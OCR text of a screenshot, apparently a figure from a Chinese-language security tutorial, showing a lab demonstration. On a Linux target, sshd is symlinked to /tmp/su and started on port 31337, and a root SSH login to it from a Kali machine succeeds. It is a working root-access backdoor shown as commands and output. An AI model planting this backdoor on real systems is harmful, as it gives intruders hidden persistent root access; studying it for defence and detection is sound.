 [root@localhost ~]# ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort=31337;
[root@localhost ~]#
Kali Linux 1.0.6 32 bit - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows Server 2008 R2 x64 Windows Server 2003 Enterpris... Kali Linux 1.0.6
Applications Places Fri May 9, 4:14 AM
root@localhost:~
File Edit View Search Terminal Help
root@kali:~# ssh root@10.18.180.20 -p 31337
The authenticity of host '[10.18.180.20]:31337 ([10.18.180.20]:31337)' can't be
established.
RSA key fingerprint is 86:7f:d1:d6:44:fa:dc:ec:05:45:69:7e:04:40:fd:ad.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[10.18.180.20]:31337' (RSA) to the list of known hos
ts.
root@10.18.180.20's password:
Last login: Fri May  9 16:02:29 2014 from 10.18.180.10
[root@localhost ~]#
图 2-1-1